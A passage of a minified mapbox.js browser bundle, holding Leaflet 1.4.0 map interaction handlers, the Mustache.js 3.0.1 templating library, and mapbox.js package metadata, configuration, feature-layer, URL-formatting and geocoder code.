e=t._point,i=Math.max(Math.round(t._radius),1),n="a"+i+","+(Math.max(Math.round(t._radiusY),1)||i)+" 0 1,0 ",r=t._empty()?"M0 0":"M"+(e.x-i)+","+e.y+n+2*i+",0 "+n+2*-i+",0 ";this._setPath(t,r)},_setPath:function(t,e){t._path.setAttribute("d",e)},_bringToFront:function(t){$(t._path)},_bringToBack:function(t){W(t._path)}});Ze&&fn.include(dn),gi.include({getRenderer:function(t){var e=t.options.renderer||this._getPaneRenderer(t.options.pane)||this.options.renderer||this._renderer;return e||(e=this._renderer=this._createRenderer()),this.hasLayer(e)||this.addLayer(e),e},_getPaneRenderer:function(t){if("overlayPane"===t||void 0===t)return!1;var e=this._paneRenderers[t];return void 0===e&&(e=this._createRenderer({pane:t}),this._paneRenderers[t]=e),e},_createRenderer:function(t){return this.options.preferCanvas&&Zt(t)||Vt(t)}});var mn=Gi.extend({initialize:function(t,e){Gi.prototype.initialize.call(this,this._boundsToLatLngs(t),e)},setBounds:function(t){return this.setLatLngs(this._boundsToLatLngs(t))},_boundsToLatLngs:function(t){return[(t=E(t)).getSouthWest(),t.getNorthWest(),t.getNorthEast(),t.getSouthEast()]}});fn.create=pn,fn.pointsToPath=O,Ki.geometryToLayer=Nt,Ki.coordsToLatLng=Rt,Ki.coordsToLatLngs=jt,Ki.latLngToCoords=zt,Ki.latLngsToCoords=Ft,Ki.getFeature=Ht,Ki.asFeature=Bt,gi.mergeOptions({boxZoom:!0});var gn=Li.extend({initialize:function(t){this._map=t,this._container=t._container,this._pane=t._panes.overlayPane,this._resetStateTimeout=0,t.on("unload",this._destroy,this)},addHooks:function(){ct(this._container,"mousedown",this._onMouseDown,this)},removeHooks:function(){ht(this._container,"mousedown",this._onMouseDown,this)},moved:function(){return this._moved},_destroy:function(){Z(this._pane),delete this._pane},_resetState:function(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState:function(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown:function(t){if(!t.shiftKey||1!==t.which&&1!==t.button)return!1;this._clearDeferredResetState(),this._resetState(),le(),rt(),this._startPoint=this._map.mouseEventToContainerPoint(t),ct(document,{contextmenu:vt,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseMove:function(t){this._moved||(this._moved=!0,this._box=q("div","leaflet-zoom-box",this._container),G(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(t);var e=new w(this._point,this._startPoint),i=e.getSize();it(this._box,e.min),this._box.style.width=i.x+"px",this._box.style.height=i.y+"px"},_finish:function(){this._moved&&(Z(this._box),K(this._container,"leaflet-crosshair")),ue(),ot(),ht(document,{contextmenu:vt,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseUp:function(t){if((1===t.which||1===t.button)&&(this._finish(),this._moved)){this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(i(this._resetState,this),0);var e=new T(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point));this._map.fitBounds(e).fire("boxzoomend",{boxZoomBounds:e})}},_onKeyDown:function(t){27===t.keyCode&&this._finish()}});gi.addInitHook("addHandler","boxZoom",gn),gi.mergeOptions({doubleClickZoom:!0});var _n=Li.extend({addHooks:function(){this._map.on("dblclick",this._onDoubleClick,this)},removeHooks:function(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick:function(t){var e=this._map,i=e.getZoom(),n=e.options.zoomDelta,r=t.originalEvent.shiftKey?i-n:i+n;"center"===e.options.doubleClickZoom?e.setZoom(r):e.setZoomAround(t.containerPoint,r)}});gi.addInitHook("addHandler","doubleClickZoom",_n),gi.mergeOptions({dragging:!0,inertia:!ye,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0});var vn=Li.extend({addHooks:function(){if(!this._draggable){var t=this._map;this._draggable=new Mi(t._mapPane,t._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),t.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),t.on("zoomend",this._onZoomEnd,this),t.whenReady(this._onZoomEnd,this))}G(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks:function(){K(this._map._container,"leaflet-grab"),K(this._map._container,"leaflet-touch-drag"),this._draggable.disable()},moved:function(){return this._draggable&&this._draggable._moved},moving:function(){return this._draggable&&this._draggable._moving},_onDragStart:function(){var t=this._map;if(t._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity){var e=E(this._map.options.maxBounds);this._offsetLimit=x(this._map.latLngToContainerPoint(e.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(e.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))}else this._offsetLimit=null;t.fire("movestart").fire("dragstart"),t.options.inertia&&(this._positions=[],this._times=[])},_onDrag:function(t){if(this._map.options.inertia){var e=this._lastTime=+new Date,i=this._lastPos=this._draggable._absPos||this._draggable._newPos;this._positions.push(i),this._times.push(e),this._prunePositions(e)}this._map.fire("move",t).fire("drag",t)},_prunePositions:function(t){for(;this._positions.length>1&&t-this._times[0]>50;)this._positions.shift(),this._times.shift()},_onZoomEnd:function(){var t=this._map.getSize().divideBy(2),e=this._map.latLngToLayerPoint([0,0]);this._initialWorldOffset=e.subtract(t).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit:function(t,e){return t-(t-e)*this._viscosity},_onPreDragLimit:function(){if(this._viscosity&&this._offsetLimit){var t=this._draggable._newPos.subtract(this._draggable._startPos),e=this._offsetLimit;t.x<e.min.x&&(t.x=this._viscousLimit(t.x,e.min.x)),t.y<e.min.y&&(t.y=this._viscousLimit(t.y,e.min.y)),t.x>e.max.x&&(t.x=this._viscousLimit(t.x,e.max.x)),t.y>e.max.y&&(t.y=this._viscousLimit(t.y,e.max.y)),this._draggable._newPos=this._draggable._startPos.add(t)}},_onPreDragWrap:function(){var t=this._worldWidth,e=Math.round(t/2),i=this._initialWorldOffset,n=this._draggable._newPos.x,r=(n-e+i)%t+e-i,o=(n+e+i)%t-e-i,s=Math.abs(r+i)<Math.abs(o+i)?r:o;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=s},_onDragEnd:function(t){var e=this._map,i=e.options,n=!i.inertia||this._times.length<2;if(e.fire("dragend",t),n)e.fire("moveend");else{this._prunePositions(+new Date);var r=this._lastPos.subtract(this._positions[0]),o=(this._lastTime-this._times[0])/1e3,s=i.easeLinearity,a=r.multiplyBy(s/o),l=a.distanceTo([0,0]),u=Math.min(i.inertiaMaxSpeed,l),c=a.multiplyBy(u/l),h=u/(i.inertiaDeceleration*s),d=c.multiplyBy(-h/2).round();d.x||d.y?(d=e._limitOffset(d,e.options.maxBounds),g((function(){e.panBy(d,{duration:h,easeLinearity:s,noMoveStart:!0,animate:!0})}))):e.fire("moveend")}}});gi.addInitHook("addHandler","dragging",vn),gi.mergeOptions({keyboard:!0,keyboardPanDelta:80});var yn=Li.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize:function(t){this._map=t,this._setPanDelta(t.options.keyboardPanDelta),this._setZoomDelta(t.options.zoomDelta)},addHooks:function(){var t=this._map._container;t.tabIndex<=0&&(t.tabIndex="0"),ct(t,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks:function(){this._removeHooks(),ht(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown:function(){if(!this._focused){var t=document.body,e=document.documentElement,i=t.scrollTop||e.scrollTop,n=t.scrollLeft||e.scrollLeft;this._map._container.focus(),window.scrollTo(n,i)}},_onFocus:function(){this._focused=!0,this._map.fire("focus")},_onBlur:function(){this._focused=!1,this._map.fire("blur")},_setPanDelta:function(t){var e,i,n=this._panKeys={},r=this.keyCodes;for(e=0,i=r.left.length;e<i;e++)n[r.left[e]]=[-1*t,0];for(e=0,i=r.right.length;e<i;e++)n[r.right[e]]=[t,0];for(e=0,i=r.down.length;e<i;e++)n[r.down[e]]=[0,t];for(e=0,i=r.up.length;e<i;e++)n[r.up[e]]=[0,-1*t]},_setZoomDelta:function(t){var e,i,n=this._zoomKeys={},r=this.keyCodes;for(e=0,i=r.zoomIn.length;e<i;e++)n[r.zoomIn[e]]=t;for(e=0,i=r.zoomOut.length;e<i;e++)n[r.zoomOut[e]]=-t},_addHooks:function(){ct(document,"keydown",this._onKeyDown,this)},_removeHooks:function(){ht(document,"keydown",this._onKeyDown,this)},_onKeyDown:function(t){if(!(t.altKey||t.ctrlKey||t.metaKey)){var e,i=t.keyCode,n=this._map;if(i in this._panKeys)n._panAnim&&n._panAnim._inProgress||(e=this._panKeys[i],t.shiftKey&&(e=b(e).multiplyBy(3)),n.panBy(e),n.options.maxBounds&&n.panInsideBounds(n.options.maxBounds));else if(i in this._zoomKeys)n.setZoom(n.getZoom()+(t.shiftKey?3:1)*this._zoomKeys[i]);else{if(27!==i||!n._popup||!n._popup.options.closeOnEscapeKey)return;n.closePopup()}vt(t)}}});gi.addInitHook("addHandler","keyboard",yn),gi.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60});var bn=Li.extend({addHooks:function(){ct(this._map._container,"mousewheel",this._onWheelScroll,this),this._delta=0},removeHooks:function(){ht(this._map._container,"mousewheel",this._onWheelScroll,this)},_onWheelScroll:function(t){var e=bt(t),n=this._map.options.wheelDebounceTime;this._delta+=e,this._lastMousePos=this._map.mouseEventToContainerPoint(t),this._startTime||(this._startTime=+new Date);var r=Math.max(n-(+new Date-this._startTime),0);clearTimeout(this._timer),this._timer=setTimeout(i(this._performZoom,this),r),vt(t)},_performZoom:function(){var t=this._map,e=t.getZoom(),i=this._map.options.zoomSnap||0;t._stop();var n=this._delta/(4*this._map.options.wheelPxPerZoomLevel),r=4*Math.log(2/(1+Math.exp(-Math.abs(n))))/Math.LN2,o=i?Math.ceil(r/i)*i:r,s=t._limitZoom(e+(this._delta>0?o:-o))-e;this._delta=0,this._startTime=null,s&&("center"===t.options.scrollWheelZoom?t.setZoom(e+s):t.setZoomAround(this._lastMousePos,e+s))}});gi.addInitHook("addHandler","scrollWheelZoom",bn),gi.mergeOptions({tap:!0,tapTolerance:15});var wn=Li.extend({addHooks:function(){ct(this._map._container,"touchstart",this._onDown,this)},removeHooks:function(){ht(this._map._container,"touchstart",this._onDown,this)},_onDown:function(t){if(t.touches){if(_t(t),this._fireClick=!0,t.touches.length>1)return this._fireClick=!1,void clearTimeout(this._holdTimeout);var e=t.touches[0],n=e.target;this._startPos=this._newPos=new y(e.clientX,e.clientY),n.tagName&&"a"===n.tagName.toLowerCase()&&G(n,"leaflet-active"),this._holdTimeout=setTimeout(i((function(){this._isTapValid()&&(this._fireClick=!1,this._onUp(),this._simulateEvent("contextmenu",e))}),this),1e3),this._simulateEvent("mousedown",e),ct(document,{touchmove:this._onMove,touchend:this._onUp},this)}},_onUp:function(t){if(clearTimeout(this._holdTimeout),ht(document,{touchmove:this._onMove,touchend:this._onUp},this),this._fireClick&&t&&t.changedTouches){var e=t.changedTouches[0],i=e.target;i&&i.tagName&&"a"===i.tagName.toLowerCase()&&K(i,"leaflet-active"),this._simulateEvent("mouseup",e),this._isTapValid()&&this._simulateEvent("click",e)}},_isTapValid:function(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_onMove:function(t){var e=t.touches[0];this._newPos=new y(e.clientX,e.clientY),this._simulateEvent("mousemove",e)},_simulateEvent:function(t,e){var i=document.createEvent("MouseEvents");i._simulated=!0,e.target._simulatedClick=!0,i.initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),e.target.dispatchEvent(i)}});ze&&!je&&gi.addInitHook("addHandler","tap",wn),gi.mergeOptions({touchZoom:ze&&!ye,bounceAtZoomLimits:!0});var xn=Li.extend({addHooks:function(){G(this._map._container,"leaflet-touch-zoom"),ct(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks:function(){K(this._map._container,"leaflet-touch-zoom"),ht(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart:function(t){var e=this._map;if(t.touches&&2===t.touches.length&&!e._animatingZoom&&!this._zooming){var i=e.mouseEventToContainerPoint(t.touches[0]),n=e.mouseEventToContainerPoint(t.touches[1]);this._centerPoint=e.getSize()._divideBy(2),this._startLatLng=e.containerPointToLatLng(this._centerPoint),"center"!==e.options.touchZoom&&(this._pinchStartLatLng=e.containerPointToLatLng(i.add(n)._divideBy(2))),this._startDist=i.distanceTo(n),this._startZoom=e.getZoom(),this._moved=!1,this._zooming=!0,e._stop(),ct(document,"touchmove",this._onTouchMove,this),ct(document,"touchend",this._onTouchEnd,this),_t(t)}},_onTouchMove:function(t){if(t.touches&&2===t.touches.length&&this._zooming){var e=this._map,n=e.mouseEventToContainerPoint(t.touches[0]),r=e.mouseEventToContainerPoint(t.touches[1]),o=n.distanceTo(r)/this._startDist;if(this._zoom=e.getScaleZoom(o,this._startZoom),!e.options.bounceAtZoomLimits&&(this._zoom<e.getMinZoom()&&o<1||this._zoom>e.getMaxZoom()&&o>1)&&(this._zoom=e._limitZoom(this._zoom)),"center"===e.options.touchZoom){if(this._center=this._startLatLng,1===o)return}else{var s=n._add(r)._divideBy(2)._subtract(this._centerPoint);if(1===o&&0===s.x&&0===s.y)return;this._center=e.unproject(e.project(this._pinchStartLatLng,this._zoom).subtract(s),this._zoom)}this._moved||(e._moveStart(!0,!1),this._moved=!0),_(this._animRequest);var a=i(e._move,e,this._center,this._zoom,{pinch:!0,round:!1});this._animRequest=g(a,this,!0),_t(t)}},_onTouchEnd:function(){this._moved&&this._zooming?(this._zooming=!1,_(this._animRequest),ht(document,"touchmove",this._onTouchMove),ht(document,"touchend",this._onTouchEnd),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom))):this._zooming=!1}});gi.addInitHook("addHandler","touchZoom",xn),gi.BoxZoom=gn,gi.DoubleClickZoom=_n,gi.Drag=vn,gi.Keyboard=yn,gi.ScrollWheelZoom=bn,gi.Tap=wn,gi.TouchZoom=xn,Object.freeze=$t,t.version="1.4.0",t.Control=_i,t.control=vi,t.Browser=Ve,t.Evented=ne,t.Mixin=Ei,t.Util=ee,t.Class=v,t.Handler=Li,t.extend=e,t.bind=i,t.stamp=n,t.setOptions=c,t.DomEvent=fi,t.DomUtil=ci,t.PosAnimation=mi,t.Draggable=Mi,t.LineUtil=Pi,t.PolyUtil=Oi,t.Point=y,t.point=b,t.Bounds=w,t.bounds=x,t.Transformation=k,t.transformation=M,t.Projection=Ii,t.LatLng=C,t.latLng=S,t.LatLngBounds=T,t.latLngBounds=E,t.CRS=oe,t.GeoJSON=Ki,t.geoJSON=Ut,t.geoJson=Xi,t.Layer=zi,t.LayerGroup=Fi,t.layerGroup=function(t,e){return new Fi(t,e)},t.FeatureGroup=Hi,t.featureGroup=function(t){return new Hi(t)},t.ImageOverlay=Qi,t.imageOverlay=function(t,e,i){return new Qi(t,e,i)},t.VideoOverlay=tn,t.videoOverlay=function(t,e,i){return new tn(t,e,i)},t.DivOverlay=en,t.Popup=nn,t.popup=function(t,e){return new nn(t,e)},t.Tooltip=rn,t.tooltip=function(t,e){return new rn(t,e)},t.Icon=Bi,t.icon=function(t){return new Bi(t)},t.DivIcon=on,t.divIcon=function(t){return new on(t)},t.Marker=Zi,t.marker=function(t,e){return new Zi(t,e)},t.TileLayer=an,t.tileLayer=qt,t.GridLayer=sn,t.gridLayer=function(t){return new sn(t)},t.SVG=fn,t.svg=Vt,t.Renderer=un,t.Canvas=cn,t.canvas=Zt,t.Path=Vi,t.CircleMarker=$i,t.circleMarker=function(t,e){return new $i(t,e)},t.Circle=Wi,t.circle=function(t,e,i){return new Wi(t,e,i)},t.Polyline=Yi,t.polyline=function(t,e){return new Yi(t,e)},t.Polygon=Gi,t.polygon=function(t,e){return new Gi(t,e)},t.Rectangle=mn,t.rectangle=function(t,e){return new mn(t,e)},t.Map=gi,t.map=function(t,e){return new gi(t,e)};var Ln=window.L;t.noConflict=function(){return window.L=Ln,this},window.L=t}))},{}],5:[function(t,e,i){!function(t,e){"object"==typeof i&&i&&"string"!=typeof i.nodeName?e(i):"function"==typeof define&&define.amd?define(["exports"],e):(t.Mustache={},e(t.Mustache))}(this,(function(t){function e(t){return"function"==typeof t}function i(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function n(t,e){return null!=t&&"object"==typeof t&&e in t}function r(t,e){return null!=t&&"object"!=typeof t&&t.hasOwnProperty&&t.hasOwnProperty(e)}function o(t){return!function(t,e){return d.call(t,e)}(p,t)}function s(e,n){function r(t){if("string"==typeof t&&(t=t.split(g,2)),!h(t)||2!==t.length)throw new Error("Invalid tags: "+t);s=new RegExp(i(t[0])+"\\s*"),l=new RegExp("\\s*"+i(t[1])),u=new RegExp("\\s*"+i("}"+t[1]))}if(!e)return[];var s,l,u,c=[],d=[],p=[],f=!1,b=!1;r(n||t.tags);for(var w,x,L,T,E,C,S=new a(e);!S.eos();){if(w=S.pos,L=S.scanUntil(s))for(var k=0,M=L.length;k<M;++k)o(T=L.charAt(k))?p.push(d.length):b=!0,d.push(["text",T,w,w+1]),w+=1,"\n"===T&&function(){if(f&&!b)for(;p.length;)delete d[p.pop()];else p=[];f=!1,b=!1}();if(!S.scan(s))break;if(f=!0,x=S.scan(y)||"name",S.scan(m),"="===x?(L=S.scanUntil(_),S.scan(_),S.scanUntil(l)):"{"===x?(L=S.scanUntil(u),S.scan(v),S.scanUntil(l),x="&"):L=S.scanUntil(l),!S.scan(l))throw new Error("Unclosed tag at "+S.pos);if(E=[x,L,w,S.pos],d.push(E),"#"===x||"^"===x)c.push(E);else if("/"===x){if(!(C=c.pop()))throw new Error('Unopened section "'+L+'" at '+w);if(C[1]!==L)throw new Error('Unclosed section "'+C[1]+'" at '+w)}else"name"===x||"{"===x||"&"===x?b=!0:"="===x&&r(L)}if(C=c.pop())throw new Error('Unclosed section "'+C[1]+'" at '+S.pos);return function(t){for(var e,i=[],n=i,r=[],o=0,s=t.length;o<s;++o)switch(e=t[o],e[0]){case"#":case"^":n.push(e),r.push(e),n=e[4]=[];break;case"/":r.pop()[5]=e[2],n=r.length>0?r[r.length-1][4]:i;break;default:n.push(e)}return i}(function(t){for(var e,i,n=[],r=0,o=t.length;r<o;++r)(e=t[r])&&("text"===e[0]&&i&&"text"===i[0]?(i[1]+=e[1],i[3]=e[3]):(n.push(e),i=e));return n}(d))}function a(t){this.string=t,this.tail=t,this.pos=0}function l(t,e){this.view=t,this.cache={".":this.view},this.parent=e}function u(){this.cache={}}var c=Object.prototype.toString,h=Array.isArray||function(t){return"[object Array]"===c.call(t)},d=RegExp.prototype.test,p=/\S/,f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},m=/\s*/,g=/\s+/,_=/\s*=/,v=/\s*\}/,y=/#|\^|\/|>|\{|&|=|!/;a.prototype.eos=function(){return""===this.tail},a.prototype.scan=function(t){var e=this.tail.match(t);if(!e||0!==e.index)return"";var i=e[0];return this.tail=this.tail.substring(i.length),this.pos+=i.length,i},a.prototype.scanUntil=function(t){var e,i=this.tail.search(t);switch(i){case-1:e=this.tail,this.tail="";break;case 0:e="";break;default:e=this.tail.substring(0,i),this.tail=this.tail.substring(i)}return this.pos+=e.length,e},l.prototype.push=function(t){return new l(t,this)},l.prototype.lookup=function(t){var i,o=this.cache;if(o.hasOwnProperty(t))i=o[t];else{for(var s,a,l,u=this,c=!1;u;){if(t.indexOf(".")>0)for(s=u.view,a=t.split("."),l=0;null!=s&&l<a.length;)l===a.length-1&&(c=n(s,a[l])||r(s,a[l])),s=s[a[l++]];else s=u.view[t],c=n(u.view,t);if(c){i=s;break}u=u.parent}o[t]=i}return e(i)&&(i=i.call(this.view)),i},u.prototype.clearCache=function(){this.cache={}},u.prototype.parse=function(e,i){var n=this.cache,r=e+":"+(i||t.tags).join(":"),o=n[r];return null==o&&(o=n[r]=s(e,i)),o},u.prototype.render=function(t,e,i,n){var r=this.parse(t,n),o=e instanceof l?e:new l(e);return this.renderTokens(r,o,i,t,n)},u.prototype.renderTokens=function(t,e,i,n,r){for(var o,s,a,l="",u=0,c=t.length;u<c;++u)a=void 0,"#"===(s=(o=t[u])[0])?a=this.renderSection(o,e,i,n):"^"===s?a=this.renderInverted(o,e,i,n):">"===s?a=this.renderPartial(o,e,i,r):"&"===s?a=this.unescapedValue(o,e):"name"===s?a=this.escapedValue(o,e):"text"===s&&(a=this.rawValue(o)),void 0!==a&&(l+=a);return l},u.prototype.renderSection=function(t,i,n,r){var o=this,s="",a=i.lookup(t[1]);if(a){if(h(a))for(var l=0,u=a.length;l<u;++l)s+=this.renderTokens(t[4],i.push(a[l]),n,r);else if("object"==typeof a||"string"==typeof a||"number"==typeof a)s+=this.renderTokens(t[4],i.push(a),n,r);else if(e(a)){if("string"!=typeof r)throw new Error("Cannot use higher-order sections without the original template");a=a.call(i.view,r.slice(t[3],t[5]),(function(t){return o.render(t,i,n)})),null!=a&&(s+=a)}else s+=this.renderTokens(t[4],i,n,r);return s}},u.prototype.renderInverted=function(t,e,i,n){var r=e.lookup(t[1]);if(!r||h(r)&&0===r.length)return this.renderTokens(t[4],e,i,n)},u.prototype.renderPartial=function(t,i,n,r){if(n){var o=e(n)?n(t[1]):n[t[1]];return null!=o?this.renderTokens(this.parse(o,r),i,n,o):void 0}},u.prototype.unescapedValue=function(t,e){var i=e.lookup(t[1]);if(null!=i)return i},u.prototype.escapedValue=function(e,i){var n=i.lookup(e[1]);if(null!=n)return t.escape(n)},u.prototype.rawValue=function(t){return t[1]},t.name="mustache.js",t.version="3.0.1",t.tags=["{{","}}"];var b=new u;return t.clearCache=function(){return b.clearCache()},t.parse=function(t,e){return b.parse(t,e)},t.render=function(t,e,i,n){if("string"!=typeof t)throw new TypeError('Invalid template! Template should be a "string" but "'+function(t){return h(t)?"array":typeof t}(t)+'" was given as the first argument for mustache#render(template, view, partials)');return b.render(t,e,i,n)},t.to_html=function(i,n,r,o){var s=t.render(i,n,r);if(!e(o))return s;o(s)},t.escape=function(t){return String(t).replace(/[&<>"'`=\/]/g,(function(t){return f[t]}))},t.Scanner=a,t.Context=l,t.Writer=u,t}))},{}],6:[function(t,e,i){e.exports={author:"Mapbox",name:"mapbox.js",description:"Mapbox plugin for Leaflet",version:"3.3.1",homepage:"http://mapbox.com/",engines:{node:">=10"},repository:{type:"git",url:"git://github.com/mapbox/mapbox.js.git"},main:"src/index.js",files:["dist","src","*.md"],dependencies:{"@mapbox/corslite":"0.0.7","@mapbox/sanitize-caja":"^0.1.4",leaflet:"1.4.0",mustache:"3.0.1"},scripts:{test:"eslint src && phantomjs node_modules/mocha-phantomjs-core/mocha-phantomjs-core.js test/index.html && mocha test/docs.js",prepublishOnly:"npm run build",build:"make"},license:"BSD-3-Clause",devDependencies:{browserify:"^16.5.0","clean-css-cli":"^4.3.0",eslint:"^6.8.0","expect.js":"0.3.1",happen:"0.3.2",marked:"^0.8.0",minifyify:"^7.3.5",minimist:"1.2.0",mocha:"^7.0.1","mocha-phantomjs-core":"2.1.2","phantomjs-prebuilt":"2.1.16",sinon:"7.2.4"},optionalDependencies:{}}},{}],7:[function(t,e,i){"use strict";e.exports={HTTP_URL:"http://api.mapbox.com",HTTPS_URL:"https://api.mapbox.com",FORCE_HTTPS:!0,REQUIRE_ACCESS_TOKEN:!0,TEMPLATE_STYLES:{"mapbox.dark":"mapbox/dark-v10","mapbox.light":"mapbox/light-v10","mapbox.osm-bright":"mapbox/bright-v9","mapbox.outdoors":"mapbox/outdoors-v11","mapbox.satellite":"mapbox/satellite-v9","mapbox.streets":"mapbox/streets-v11","mapbox.streets-basic":"mapbox/basic-v9","mapbox.streets-satellite":"mapbox/satellite-streets-v11"}}},{}],8:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./request"),s=t("./marker"),a=t("./simplestyle"),l=L.FeatureGroup.extend({options:{filter:function(){return!0},sanitizer:t("@mapbox/sanitize-caja"),style:a.style,popupOptions:{closeButton:!1}},initialize:function(t,e){L.setOptions(this,e),this._layers={},"string"==typeof t?n.idUrl(t,this):t&&"object"==typeof t&&this.setGeoJSON(t)},setGeoJSON:function(t){return this._geojson=t,this.clearLayers(),this._initialize(t),this},getGeoJSON:function(){return this._geojson},loadURL:function(t){return this._request&&"abort"in this._request&&this._request.abort(),this._request=o(t,L.bind((function(e,i){this._request=null,e&&"abort"!==e.type?(n.log("could not load features at "+t),this.fire("error",{error:e})):i&&(this.setGeoJSON(i),this.fire("ready"))}),this)),this},loadID:function(t){return this.loadURL(r("/v4/"+t+"/features.json",this.options.accessToken))},setFilter:function(t){return this.options.filter=t,this._geojson&&(this.clearLayers(),this._initialize(this._geojson)),this},getFilter:function(){return this.options.filter},_initialize:function(t){var e,i,n=L.Util.isArray(t)?t:t.features;if(n)for(e=0,i=n.length;e<i;e++)(n[e].geometries||n[e].geometry||n[e].features)&&this._initialize(n[e]);else if(this.options.filter(t)){var r={accessToken:this.options.accessToken},o=this.options.pointToLayer||function(t,e){return s.style(t,e,r)},l=L.GeoJSON.geometryToLayer(t,{pointToLayer:o}),u=s.createPopup(t,this.options.sanitizer),c=this.options.style,h=c===a.style;!(c&&"setStyle"in l)||h&&(l instanceof L.Circle||l instanceof L.CircleMarker)||("function"==typeof c&&(c=c(t)),l.setStyle(c)),l.feature=t,u&&l.bindPopup(u,this.options.popupOptions),this.addLayer(l)}}});e.exports.FeatureLayer=l,e.exports.featureLayer=function(t,e){return new l(t,e)}},{"./format_url":10,"./marker":23,"./request":24,"./simplestyle":26,"./util":29,"@mapbox/sanitize-caja":2}],9:[function(t,e,i){"use strict";var n=L.Class.extend({includes:L.Evented.prototype||L.Mixin.Events,data:{},record:function(t){L.extend(this.data,t),this.fire("change")}});e.exports=new n},{}],10:[function(t,e,i){"use strict";var n=t("./config"),r=t("../package.json").version;e.exports=function(t,e){if(!(e=e||L.mapbox.accessToken)&&n.REQUIRE_ACCESS_TOKEN)throw new Error("An API access token is required to use Mapbox.js. See https://www.mapbox.com/mapbox.js/api/v"+r+"/api-access-tokens/");var i="https:"===document.location.protocol||n.FORCE_HTTPS?n.HTTPS_URL:n.HTTP_URL;if(i=i.replace(/\/v4$/,""),i+=t,n.REQUIRE_ACCESS_TOKEN){if("s"===e[0])throw new Error("Use a public access token (pk.*) with Mapbox.js, not a secret access token (sk.*). See https://www.mapbox.com/mapbox.js/api/v"+r+"/api-access-tokens/");i+=-1!==i.indexOf("?")?"&access_token=":"?access_token=",i+=e}return i},e.exports.tileJSON=function(t,i){if(0===t.indexOf("mapbox://styles"))throw new Error("Styles created with Mapbox Studio need to be used with L.mapbox.styleLayer, not L.mapbox.tileLayer");return-1!==t.indexOf("/")?t:(0===(r=t in n.TEMPLATE_STYLES?e.exports("/styles/v1/"+n.TEMPLATE_STYLES[t],i):e.exports("/v4/"+t+".json",i)).indexOf("https")&&(r+="&secure"),r);var r},e.exports.style=function(t,i){if(-1===t.indexOf("mapbox://styles/"))throw new Error("Incorrectly formatted Mapbox style at "+t);var n=t.split("mapbox://styles/")[1];return e.exports("/styles/v1/"+n,i)}},{"../package.json":6,"./config":7}],11:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./feedback"),s=t("./request");e.exports=function(t,e){function i(t,e){var i=Math.pow(10,e);return t.lat=Math.round(t.lat*i)/i,t.lng=Math.round(t.lng*i)/i,t}e||(e={});var a={};return n.strict(t,"string"),-1===t.indexOf("/")&&(t=r("/geocoding/v5/"+t+"/{query}.json",e.accessToken,5)),a.getURL=function(){return t},a.queryURL=function(t){var e=L.Util.isArray,n=!(e(t)||"string"==typeof t),r=n?t.query:t;if(e(r)){for(var s=[],l=0;l<r.length;l++)s[l]=encodeURIComponent(r[l]);r=s.join(";")}else r=encodeURIComponent(r);o.record({geocoding:r});var u=L.Util.template(a.getURL(),{query:r});if(n){if(t.types&&(e(t.types)?u+="&types="+t.types.join():u+="&types="+t.types),t.country&&(e(t.country)?u+="&country="+t.country.join():u+="&country="+t.country),t.bbox&&(e(t.bbox)?u+="&bbox="+t.bbox.join():u+="&bbox="+t.bbox),t.proximity){var c=i(L.latLng(t.proximity),3);u+="&proximity="+c.lng+","+c.lat}"boolean"==typeof t.autocomplete&&(u+="&autocomplete="+t.autocomplete)}return u},a.query=function(t,e){return n.strict(e,"function"),s(a.queryURL(t),(function(t,i){if(i&&(i.length||i.features)){var r={results:i};i.features&&i.features.length&&(r.latlng=[i.features[0].center[1],i.features[0].center[0]],i.features[0].bbox&&(r.bounds=i.features[0].bbox,r.lbounds=n.lbounds(r.bounds))),e(null,r)}else e(t||!0)})),a},a.reverseQuery=function(t,e){function n(t){var e;return(e=i(e=void 0!==t.lat&&void 0!==t.lng?L.latLng(t.lat,t.lng):void 0!==t.lat&&void 0!==t.lon?L.latLng(t.lat,t.lon):L.latLng(t[1],t[0]),5)).lng+","+e.lat}var 